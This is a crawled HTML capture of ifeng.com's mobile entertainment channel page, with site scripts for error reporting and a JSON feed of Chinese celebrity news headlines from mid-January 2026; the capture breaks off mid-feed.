

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ient.ifeng.com/?vt=1&auto%2Fautoi=&mil%2Fmili=&lady%2Fladyi=&finance%2Ffopinion%2Ffpli=&finance%2Fjob%2Fjobi=&finance%2Fenv%2Fenvi=&finance%2Fcjdh%2Fcjdhi=&finance%2Fusstock%2Fusi=&finance%2Fgzqh%2Fgzqhi=&finance%2Fgold%2Fgjsi=&finance%2Fmoney%2Flci=&finance%2Ffutures%2Fqhi=&finance%2Ffund%2Ffundi=&cid=0&aid=0&mid=6O9o2g
body_size: 19546
content:
<!doctype html><html xmlns:wb="http://open.weibo.com/wb"><head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=Edge"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><meta content="always" name="referrer"/><meta name="360_ssp_verify" content="f03394a0c005162739c69d5878de850b"/><meta name="keywords" content="凤凰,凤凰网,凤凰新媒体,凤凰网娱乐,娱乐资讯,线下互动"/><meta name="description" content="凤凰网娱乐是华语地区领先的娱乐门户。集合凤凰网、凤凰新闻客户端、手机凤凰网等资源，为全球华人提供娱乐资讯传播、原创新闻报道、娱乐智库交流、线上线下互动等优质媒体内容及服务。"/><title>娱乐_手机凤凰网</title><meta http-equiv="Cache-Control" content="no-transform"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta content="always" name="referrer"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="icon" type="image/x-icon"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="shortcut icon" type="image/x-icon"><link href="//x0.ifengimg.com/fe/custom/ifeng.f52bd6.png" rel="apple-touch-icon"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><script>window.__IFENG_ENV__ = window.__IFENG_ENV__ || {};
    window.__IFENG_ENV__.maxDocWidth = parseInt() || 430;</script><script>var bj_config = {
        cache_error_list: [],
        didMountEndTime: -1,
        firstScreenEndtime: -1,
        config : {
            namespace: 'shank',
            appname:  'shanklist',
            level: 4,
            bid: "8e0af9e5b8e14d2e944da3f91f4cca39",
            router: "/mobile/shanklist/:searchPath",
            perf_filter_list:  ["/inice","/fa.min.js"],
            perf_timeout: 0,
            pref_count: 1
        }
    };
    var BJ_REPORT = {
            report: function(msg, isReportNow, type) {
                bj_config.cache_error_list.push(["report", arguments]);
            },
            push: function(err) {
                bj_config.cache_error_list.push(["push", arguments]);
            },
            firstScreen: function(err) {
                bj_config.didMountEndTime = (new Date()-0);
                setTimeout(function(){
                    bj_config.firstScreenEndtime = (new Date()-0);
                })
            }
        };
        window.onerror = function() {
            bj_config.cache_error_list.push(["handleError", arguments]);
        };

     (function(global){var _onthrow=function(errObj){if(global.BJ_REPORT&&global.BJ_REPORT&&global.BJ_REPORT.push){global.BJ_REPORT.push(errObj)}};var tryJs={};global.tryJs=function(throwCb){throwCb&&(_onthrow=throwCb);return tryJs};var timeoutkey;var cat=function(foo,args){return function(){try{return foo.apply(this,args||arguments)}catch(error){try{error.message=error.message+foo.toString()}catch(err){}_onthrow(error);if(error.stack&&console&&console.error){console.error("[BJ-REPORT]",error.stack)}if(!timeoutkey){var orgOnerror=global.onerror;global.onerror=function(){};timeoutkey=setTimeout(function(){global.onerror=orgOnerror;timeoutkey=null},50)}throw error}}};var catTimeout=function(foo){return function(cb,timeout){if(typeof cb==="string"){try{cb=new Function(cb)}catch(err){throw err}}var args=[].slice.call(arguments,2);cb=cat(cb,args.length&&args);return foo(cb,timeout)}};tryJs.spySystem=function(){global.setTimeout=catTimeout(global.setTimeout);global.setInterval=catTimeout(global.setInterval);return tryJs};tryJs.spyAll=function(){tryJs.spySystem();return tryJs}})(window);if(window&&window.tryJs){window.tryJs().spyAll()};</script><script src="https://x2.ifengimg.com/fe/shank/channel/errorupload-bdf4352595a.min.js" crossorigin="anonymous" async></script><script>var allData = {"nav":[{"title":"资讯","url":"https://inews.ifeng.com/?srctag=xzydh1"},{"title":"娱乐","url":"//ient.ifeng.com/?srctag=xzydh2"},{"title":"财经","url":"//ifinance.ifeng.com/?srctag=xzydh4"},{"title":"卫视","url":"//iphtv.ifeng.com"},{"title":"军事","url":"https://imil.ifeng.com/?srctag=xzydh6"},{"title":"科技","url":"//itech.ifeng.com/?srctag=xzydh10"},{"title":"体育","url":"https://isports.ifeng.com/?srctag=xzysp1"},{"active":"1","title":"小说","url":"//iyc.ifeng.com/?srctag=xzydh14"},{"title":"房产","url":"//ihouse.ifeng.com/?srctag=sffcdh1"},{"title":"汽车","url":"//iauto.ifeng.com/?srctag=sfqcdh1"},{"active":"1","title":"视频","url":"//tv.ifeng.com/?srctag=xzydh5"},{"title":"评测","url":"//pingce.ifeng.com"},{"title":"时尚","url":"//ifashion.ifeng.com/?srctag=xzydh9"},{"title":"历史","url":"https://ihistory.ifeng.com/?srctag=xzydh12"},{"title":"台湾","url":"https://itaiwan.ifeng.com/index.shtml"},{"title":"港澳","url":"https://igangao.ifeng.com/index.shtml"},{"title":"图片","url":"https://iphoto.ifeng.com/index.shtml"},{"title":"直播","url":"//flive.ifeng.com/ "},{"title":"评论","url":"//ipl.ifeng.com/?srctag=sfpl"},{"title":"公益","url":"//igongyi.ifeng.com/?srctag=igongyi"},{"title":"旅游","url":"//itravel.ifeng.com/?srctag=itravel1"},{"title":"美食","url":"https://foodnwine.ifeng.com"},{"title":"健康","url":"//ihealth.ifeng.com/?srctag=ihealth2"},{"title":"VIP","url":"//vip.u.ifeng.com/?srctag=basentry_vip"},{"title":"文化","url":"//iculture.ifeng.com/?srctag=iculture"},{"title":"国学","url":"//iguoxue.ifeng.com/?srctag=iguoxue"},{"title":"智库","url":"//ipit.ifeng.com/?srctag=sfzk"},{"title":"社会","url":"//news.ifeng.com/shanklist/3-35201-/"},{"title":"NBA","url":"//isports.ifeng.com/nba/?srctag=sfnbadh1"},{"title":"尚品","url":"//mall.ifeng.com/shanklist/275893-245790-"},{"title":"风财讯","url":"https://fengcx.com/"},{"title":"有声","url":"https://ting.fread.com/?cid=1200005#/"},{"title":"佛教文化","url":"//ifo.ifeng.com/?srctag=ifo"}],"channel":[{"logo":"http://p0.ifengimg.com/a/2016/0909/logo_ent.gif","title":"娱乐","domain":"ent.ifeng.com"}],"topNav":[{"mUrl":"//ient.ifeng.com/","searchPath":"4-","title":"娱乐首页","pcDisplay":true,"url":"//ent.ifeng.com/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/star/","searchPath":"4-20074-","title":"明星","pcDisplay":true,"url":"//ent.ifeng.com/star/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/movie/","searchPath":"4-20075-","title":"电影","pcDisplay":true,"url":"//ent.ifeng.com/movie/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/tv/","searchPath":"4-20076-","title":"电视","pcDisplay":true,"url":"//ent.ifeng.com/tv/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/music/","searchPath":"4-20077-","title":"音乐","pcDisplay":true,"url":"//ent.ifeng.com/music/","mobileDisplay":true}],"topNavId":30008,"mainData":[{"chip":{"id":20041,"title":"焦点图","type":"recommend","groupName":"main","translate":"formatRecommendedBit","translateOptions":{"length":5,"isRandom":false,"repeat":true},"position":"absolute","user":"dev"},"component":"SliderComponent","componentOptions":{"length":5,"extendData":[{"componentOptions":{"length":5,"repeat":true},"data":[{"id":"7405049020877378443","title":"内娱全新男团“H&H BOYS”正式出道","url":"https://ent.ifeng.com/c/8p1Cad3Z6HT","thumbnail":"https://x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7368188133420048429","title":"星海V9发布会，吴镇宇介绍双侧电动滑门的重要性","url":"https://v.ifeng.com/c/8mINY2BuBLx","thumbnail":"https://x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7345708338706911819","title":"《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖","url":"https://ent.ifeng.com/c/8kdQAdsL83P","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg","summary":"","notFormatUrl":true},{"id":"7345372316240453816","title":"【非常道X双汇】孟子义：清醒是最高级的情商","url":"https://v.ifeng.com/c/8kbskmJHuZs","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg","summary":"她用努力回应质疑，十年积累终迎\"五剧连发\"。以真实为底色，用钝感化解纷扰，综艺里展现真性情，采访中坦诚分享日常。《非常道》对话演员孟子义：清醒是最高级的情商。\n","notFormatUrl":true},{"id":"7345360484335358115","title":"梁洛施庆祝37岁生日，男友送99朵玫瑰示爱，她脸上的笑容好娇羞","url":"https://ent.ifeng.com/c/8kbpOTFvv2x","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/B5B7B275CDCD18D203150A170591265439539B6C_size57_w690_h388.jpg","summary":"","notFormatUrl":true}]}],"ad":"main_0_ad"},"data":[{"id":"7417017240400176003","title":"钟楚曦白色系穿搭，戴无框眼镜高智感拉满","url":"https://ent.ifeng.com/c/8pu15qSrpgp","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/53F43FD9583E1964C2FD0302A42B8E68C98DAEB3_size33_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7416644549709140886","title":"好身材藏不住！张雨绮晒海边照秀曼妙曲线","url":"https://ent.ifeng.com/c/8psJGPtH9D4","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/7312CAB953520ED31BD125247EA9635778E0625E_size49_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7416289533966160392","title":"舒淇获“年度电影人”优雅亮相 黑白穿搭气场全开","url":"https://ent.ifeng.com/c/8pqgSAJVFJw","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/8C9994EF1185DA17335C33A876C5D5CD0A5487F2_size42_w620_h349.jpg","summary":"","notFormatUrl":true}]}],"isEnd":false,"newsstream":[{"id":"7417007638770094172","title":"何晴儿子发文纪念母亲冥诞 前夫许亚军随后转发动态","url":"https://ent.ifeng.com/c/8ptyMnr6Vky","commentUrl":"ucms_8ptyMnr6Vky","skey":"67e9e5","newsTime":"2026-01-14 09:13:13","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/AF6193EF37F312031CC42C359E2F94C5B4898A00_size393_w640_h360.png","thumbnails":{"image":[{"width":"640","height":"360","url":"https://x0.ifengimg.com/ucms/2026_03/AF6193EF37F312031CC42C359E2F94C5B4898A00_size393_w640_h360.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8ptyMnr6Vky"},{"id":"7417011316944015439","title":"林心如透露婚后没吃过霍建华煮的东西","url":"https://ent.ifeng.com/c/8ptzPYkNRTr","commentUrl":"ucms_8ptzPYkNRTr","skey":"4330b0","newsTime":"2026-01-14 09:19:50","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/25BE47283F6F585F91E372B358FEE7B8B586F6F8_size434_w751_h422.png","thumbnails":{"image":[{"width":"751","height":"422","url":"https://x0.ifengimg.com/ucms/2026_03/25BE47283F6F585F91E372B358FEE7B8B586F6F8_size434_w751_h422.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8ptzPYkNRTr"},{"id":"7417010391214989789","title":"阿Sa蔡卓妍大方承认恋情 称与现任男友感情稳定","url":"https://ent.ifeng.com/c/8ptz9GGwn8v","commentUrl":"ucms_8ptz9GGwn8v","skey":"9e8fbf","newsTime":"2026-01-14 09:23:37","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_03/2B5E1FC3D4C0C76CBA95E9D6AE4E6BAFBE9762B3_size69_w669_h376.jpg","thumbnails":{"image":[{"width":"669","height":"376","url":"https://x0.ifengimg.com/ucms/2026_03/2B5E1FC3D4C0C76CBA95E9D6AE4E6BAFBE9762B3_size69_w669_h376.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8ptz9GGwn8v"},{"id":"7417126120824247204","title":"闫学晶的前夫原来是他，曾慧眼发掘小沈阳，身家不菲却行事低调","url":"https://ent.ifeng.com/c/8puW0kK1Eay","commentUrl":"ucms_8puW0kK1Eay","skey":"a117bf","newsTime":"2026-01-14 17:08:45","source":"酒馆茶色","type":"article","thumbnails":{"image":[{"width":"946","height":"532","url":"https://x0.ifengimg.com/ucms/2026_03/34ADB172EDCFE7688FB4B6EFE5BC6CF2E12ACCBF_size60_w946_h532.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puW0kK1Eay"},{"id":"7417127084109075157","title":"他长得高大帅气，娶黄志忠前妻何音，将继子视如己出，婚后无儿女","url":"https://ent.ifeng.com/c/8puWHhn4Cij","commentUrl":"ucms_8puWHhn4Cij","skey":"9d8038","newsTime":"2026-01-14 17:07:53","source":"娱人有约","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/C439029A15732706D2BC1560558F10E66CB2E39A_size112_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puWHhn4Cij"},{"id":"7417127685618405657","title":"宋丹丹做梦没想到，心中这口窝囊气竟让继女给出了，章子怡没说谎","url":"https://ent.ifeng.com/c/8puWSIMg3Tt","commentUrl":"ucms_8puWSIMg3Tt","skey":"c06ed5","newsTime":"2026-01-14 17:06:25","source":"娱人有约","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/E475A1326834F684A6A3B4CEDE8FE6C2C5C120FF_size76_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puWSIMg3Tt"},{"id":"7417125938539799113","title":"王茜华：曾经红极一时，如今患病让她变得认不出来代表作当家女人","url":"https://ent.ifeng.com/c/8puVxXLmGbZ","commentUrl":"ucms_8puVxXLmGbZ","skey":"0d4d4d","newsTime":"2026-01-14 17:01:37","source":"烟寒若雨","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/7CCEA921BB8009CEFF77764C265C318B96AB4C19_size108_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puVxXLmGbZ"},{"id":"7417125881509843472","title":"他发誓要与亡妻合葬，却在4年后娶了妻子闺蜜，背后隐情令人震惊","url":"https://ent.ifeng.com/c/8puVwX6ENvM","commentUrl":"ucms_8puVwX6ENvM","skey":"d70595","newsTime":"2026-01-14 17:00:47","source":"忆禾溪","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/F419D67097ACEAE798E71389D22642A028688FEA_size79_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puVwX6ENvM"},{"id":"7417127084109074690","title":"虽没结婚却有人陪，这4位中年女星，日子过的一个比一个滋润","url":"https://ent.ifeng.com/c/8puWHhn4CbC","commentUrl":"ucms_8puWHhn4CbC","skey":"970b36","newsTime":"2026-01-14 16:59:53","source":"忆禾溪","type":"article","thumbnails":{"image":[{"width":"736","height":"414","url":"https://x0.ifengimg.com/ucms/2026_03/A8B313F7F588D25AC6EBC8A9C6C416D24834AA69_size46_w736_h414.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puWHhn4CbC"},{"id":"7417126120824246649","title":"一线明星沦落到拍短剧，这4位女演员走到今天这步，真怪不了别人","url":"https://ent.ifeng.com/c/8puW0kK1ES1","commentUrl":"ucms_8puW0kK1ES1","skey":"69644b","newsTime":"2026-01-14 16:58:41","source":"忆禾溪","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/34624D5AFA516AE47A60EA4065F2C48CAC16CAB5_size99_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puW0kK1ES1"},{"id":"7417125881509843141","title":"官宣离婚仅过3个月，高调谈论再婚的李亚鹏，没给前妻留一丝体面","url":"https://ent.ifeng.com/c/8puVwX6ENq1","commentUrl":"ucms_8puVwX6ENq1","skey":"8bac47","newsTime":"2026-01-14 16:57:46","source":"忆禾溪","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/0B680D5C2297BB31A20F81A6BF4C8AF5A27393B0_size78_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puVwX6ENq1"},{"id":"7417122179977847694","title":"痛惜！年轻女歌手在家遇害，两周后才被邻居发现！家属最新发声：凶手极其残忍","url":"https://ent.ifeng.com/c/8puUtMiBLzC","commentUrl":"ucms_8puUtMiBLzC","skey":"168753","newsTime":"2026-01-14 16:53:44","source":"九派娱乐","type":"article","thumbnails":{"image":[{"width":"480","height":"270","url":"https://x0.ifengimg.com/ucms/2026_03/D7A67D7CC4B1BF477CD36ED280695B82C68A60D7_size18_w480_h270.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUtMiBLzC"},{"id":"7417120981770052399","title":"离婚3年后，31岁董子健再次官宣喜讯，已是孙怡高攀不起的存在！","url":"https://ent.ifeng.com/c/8puUYGoXYP1","commentUrl":"ucms_8puUYGoXYP1","skey":"1400e2","newsTime":"2026-01-14 16:46:54","source":"万史浮华","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/2DD8526D33ECC1CA2446740DA9144773EC0DBD37_size124_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUYGoXYP1"},{"id":"7417120981770052316","title":"TVB小花分手后性感大解放，美人鱼性感造型率先曝光晒出众身材","url":"https://ent.ifeng.com/c/8puUYGoXYNg","commentUrl":"ucms_8puUYGoXYNg","skey":"929aca","newsTime":"2026-01-14 16:45:39","source":"翟立娱乐汇","type":"article","thumbnails":{"image":[{"width":"595","height":"335","url":"https://x0.ifengimg.com/ucms/2026_03/F63D83A3FE3E5F6AA6A02EB5911152E7C2327A86_size40_w595_h335.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUYGoXYNg"},{"id":"7417121221474521715","title":"她和导演同居12年被抛弃，将黄渤亲到害羞，如今却活成大女主！","url":"https://ent.ifeng.com/c/8puUcUSj4x1","commentUrl":"ucms_8puUcUSj4x1","skey":"3e561f","newsTime":"2026-01-14 16:44:36","source":"八号探秘人","type":"article","thumbnails":{"image":[{"width":"744","height":"418","url":"https://x0.ifengimg.com/ucms/2026_03/FD069E556EB91D654920D97A88E57B251024BCA1_size58_w744_h418.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUcUSj4x1"},{"id":"7417121221474521645","title":"保剑锋出轨风波升级！黄慧颐晒与保剑锋甜蜜旧照，更多细节曝光","url":"https://ent.ifeng.com/c/8puUcUSj4vt","commentUrl":"ucms_8puUcUSj4vt","skey":"e66a6b","newsTime":"2026-01-14 16:43:42","source":"小徐讲八卦","type":"article","thumbnails":{"image":[{"width":"690","height":"388","url":"https://x0.ifengimg.com/ucms/2026_03/D946E2479714094C451D0B5D0ABB41A151C96E16_size45_w690_h388.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUcUSj4vt"},{"id":"7417120981770052165","title":"香港知名老戏骨短短4日，涨粉近3万，亲解娱乐圈流传已久之谜","url":"https://ent.ifeng.com/c/8puUYGoXYLF","commentUrl":"ucms_8puUYGoXYLF","skey":"e686e1","newsTime":"2026-01-14 16:42:40","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/CBD02B44E6A1AAC978E61F491CF99C7797AB7F3D_size113_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUYGoXYLF"},{"id":"7417121483371061744","title":"年轻风流成性，如今孤苦伶仃，57岁隐居台湾的萧蔷，开始沉迷礼佛","url":"https://ent.ifeng.com/c/8puUh6KmGrQ","commentUrl":"ucms_8puUh6KmGrQ","skey":"c74c10","newsTime":"2026-01-14 16:41:50","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/404B4053FBAC4C99EF8F5A30AB34E392D1FC6C5B_size82_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUh6KmGrQ"},{"id":"7417122824755613791","title":"王全安也想不到，默默跟了他10年的余男，走了一条他不敢想的大道","url":"https://ent.ifeng.com/c/8puV4iW19Pr","commentUrl":"ucms_8puV4iW19Pr","skey":"b05248","newsTime":"2026-01-14 16:40:52","source":"","type":"article","thumbnails":{"image":[{"width":"640","height":"360","url":"https://x0.ifengimg.com/ucms/2026_03/505CA6E8ACE6AB7AF9F67AFF2EC792B3080ADB44_size29_w640_h360.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puV4iW19Pr"},{"id":"7417121483371061633","title":"首次合作以后，她“顺势”嫁大21岁名导演，如今退居幕后享受生活","url":"https://ent.ifeng.com/c/8puUh6KmGpd","commentUrl":"ucms_8puUh6KmGpd","skey":"0cd6c6","newsTime":"2026-01-14 16:39:53","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/5A71DC73DC471E02D055EC72B5026ED4CD932AFB_size71_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUh6KmGpd"},{"id":"7417121483371061602","title":"她13岁出道，大学和黄晓明是同学，嫁老师为妻，婆婆名字家喻户晓","url":"https://ent.ifeng.com/c/8puUh6KmGp8","commentUrl":"ucms_8puUh6KmGp8","skey":"97fe52","newsTime":"2026-01-14 16:38:56","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/143BEBDF16B4B23A1EB2DFA5DE65B923A8909607_size62_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUh6KmGp8"},{"id":"7417120981770051840","title":"认识3天就闪婚大15岁老戏骨，婚后一直租房住，如今她却非常幸福","url":"https://ent.ifeng.com/c/8puUYGoXYG0","commentUrl":"ucms_8puUYGoXYG0","skey":"71b4b0","newsTime":"2026-01-14 16:36:12","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/08EF46A1F5801C6FAAB1ACBBAE1E66508514E583_size96_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUYGoXYG0"},{"id":"7417121483371061312","title":"弃影从医！前TVB男星退圈离港读书转行，老婆感叹夫妻关系变网恋","url":"https://ent.ifeng.com/c/8puUh6KmGkS","commentUrl":"ucms_8puUh6KmGkS","skey":"4e741f","newsTime":"2026-01-14 16:34:12","source":"TVBBBBBB","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/EFC7D2D878FD0CEAD157C89117B28A321E75A34F_size88_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puUh6KmGkS"}],"preloadNewsstream":[{"id":"7417111936719921988","title":"《向明月许愿》圆满杀青！陈鹤一饶嘉迪领衔出演，青春群像定格山海与热爱","url":"https://ent.ifeng.com/c/8puRz1jkzHo","commentUrl":"ucms_8puRz1jkzHo","skey":"ceed5b","newsTime":"2026-01-14 16:07:03","source":"","type":"article","thumbnails":{"image":[{"width":"554","height":"311","url":"https://x0.ifengimg.com/ucms/2026_03/4A6C88535CCBBF561BD96084FFB88DCE32668435_size396_w554_h311.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puRz1jkzHo"},{"id":"7417101742048813763","title":"《闪灵》定档1月30日 影史惊悚神作4K修复版首登国内大银幕","url":"https://ent.ifeng.com/c/8puP5XnTxKt","commentUrl":"ucms_8puP5XnTxKt","skey":"1398db","newsTime":"2026-01-14 15:30:56","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/A9202236A276649B9E82D8FE2C9F04108CB41F03_size72_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puP5XnTxKt"},{"id":"7417093796623553407","title":"被马蓉横刀夺爱6年后，宋喆前妻杨慧，已成为他们高攀不起的人","url":"https://ent.ifeng.com/c/8puMpf0fHWZ","commentUrl":"ucms_8puMpf0fHWZ","skey":"922211","newsTime":"2026-01-14 15:04:06","source":"沐语纪史","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/A01C0AB65D6A0648B93CEE66183DD7B99B28CCEC_size94_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puMpf0fHWZ"},{"id":"7417094692287812337","title":"买红妹那“抛妻弃子”的前夫，与潘蔚再婚后，整个人变得判若两人","url":"https://ent.ifeng.com/c/8puN5QfREdF","commentUrl":"ucms_8puN5QfREdF","skey":"a8078d","newsTime":"2026-01-14 15:03:13","source":"棱镜速闻","type":"article","thumbnails":{"image":[{"width":"834","height":"469","url":"https://x0.ifengimg.com/ucms/2026_03/5A7ABC5510F6BD9B0ABF30F9728F61C316FE6DAB_size91_w834_h469.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puN5QfREdF"},{"id":"7417095899291066788","title":"赵明明：步嫂子宋丹丹后尘，被英家人所抛弃，为子退圈的她怎样了","url":"https://ent.ifeng.com/c/8puNQgAJsvs","commentUrl":"ucms_8puNQgAJsvs","skey":"72bc63","newsTime":"2026-01-14 15:02:13","source":"烟寒若雨","type":"article","thumbnails":{"image":[{"width":"640","height":"360","url":"https://x0.ifengimg.com/ucms/2026_03/C48D5BA15815643DCE1420F6F59DE33B96BE90D6_size61_w640_h360.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puNQgAJsvs"},{"id":"7417095899291066728","title":"何晴去世30天，儿子许何发文，一句话看出许亚军人品 才知他多体面","url":"https://ent.ifeng.com/c/8puNQgAJsuu","commentUrl":"ucms_8puNQgAJsuu","skey":"031cbc","newsTime":"2026-01-14 